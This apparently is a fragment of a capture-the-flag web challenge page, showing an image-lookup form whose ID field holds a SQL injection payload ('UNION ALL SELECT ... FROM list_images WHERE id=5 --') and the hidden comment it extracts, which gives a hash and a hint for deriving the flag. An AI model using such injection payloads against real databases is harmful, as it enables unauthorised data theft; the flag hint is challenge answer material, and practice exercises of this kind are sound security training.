 ID: 1 UNION ALL SELECT 1, comment FROM list_images WHERE id=5 --
Title: Nsa
Url : https://fr.wikipedia.org/wiki/Programme_
ID: 1 UNION ALL SELECT 1, comment FROM list_images WHERE id=5 --
Title: If you read this just use this md5 decode lowercase then sha256 to win this flag ! : 1928e8083cf461a51303633093573c46
Url : 1
IMAGE NUMBER:
SUBMIT